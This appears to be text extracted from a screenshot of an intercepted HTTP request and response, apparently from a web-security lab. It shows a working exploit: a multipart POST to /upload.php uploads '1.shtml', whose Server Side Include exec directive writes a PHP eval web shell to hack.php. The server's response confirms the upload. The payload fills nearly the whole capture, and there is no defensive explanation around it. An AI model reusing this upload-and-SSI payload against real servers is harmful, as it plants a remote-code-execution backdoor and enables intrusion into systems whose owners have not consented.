 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/upload.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------31884310286018
Content-Length: 277
-----------------------------31884310286018
Content-Disposition: form-data; name="file_upload"; filename="1.shtml"
Content-Type: application/octet-stream
<!--#exec cmd="echo '<?php @eval($_POST['hack']);?>' > ./hack.php"-->
-----------------------------31884310286018--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 May 2022 11:42:33 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Vary: Accept-Encoding
Content-Length: 164
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/1.shtml'>1.shtml</a><form
method="post" enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>